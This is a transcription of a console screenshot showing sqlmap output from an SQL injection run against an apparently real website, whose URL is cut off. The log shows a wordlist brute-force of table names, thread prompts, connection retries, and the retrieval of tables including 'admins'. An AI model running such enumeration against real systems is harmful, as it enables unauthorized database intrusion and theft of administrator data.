 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://net5.xmz...
[23:55:55] [INFO] checking table existence using items from 'D:\Python27\SQLMap\
txt\common-tables.txt'
[23:55:55] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 20
[23:55:58] [CRITICAL] maximum number of used threads is 10 avoiding potential co
nnection issues
please enter number of threads? [Enter for 1 (current)] 10
[23:56:04] [INFO] starting 10 threads
[23:56:08] [INFO] retrieved: categories
[23:57:53] [INFO] tried 780/3149 items (25%)
[23:57:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:57:53] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[23:57:53] [INFO] tried 783/3149 items (25%)
[23:57:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:57:55] [INFO] tried 804/3149 items (26%)
[23:57:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:57:57] [INFO] tried 810/3149 items (26%)
[23:57:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:58:28] [INFO] retrieved: admins
[00:00:39] [INFO] tried 2020/3149 items (64%)